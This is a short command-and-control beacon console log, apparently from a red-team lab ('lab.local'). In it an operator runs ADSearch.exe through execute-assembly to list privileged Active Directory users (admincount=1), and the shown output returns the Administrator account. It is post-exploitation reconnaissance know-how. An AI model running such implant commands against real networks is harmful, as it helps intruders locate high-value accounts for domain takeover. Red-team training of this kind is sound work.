 [08/19 14:44:14] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=user)(objectClass=user)(admincount=1))" --attributes samaccountname,displayname,memberof
[08/19 14:44:15] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=user)(objectClass=user)(admincount=1))" --attributes samaccountname,displayname,memberof
[08/19 14:44:15] [+] host called home, sent: 486308 bytes
[08/19 14:44:15] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 14:44:16] [+] received output:
[*] LDAP://DC=lab,DC=local
[08/19 14:44:16] [+] received output:
[*] CUSTOM SEARCH:
[08/19 14:44:16] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[08/19 14:44:16] [+] received output:
[+] samaccountname : Administrator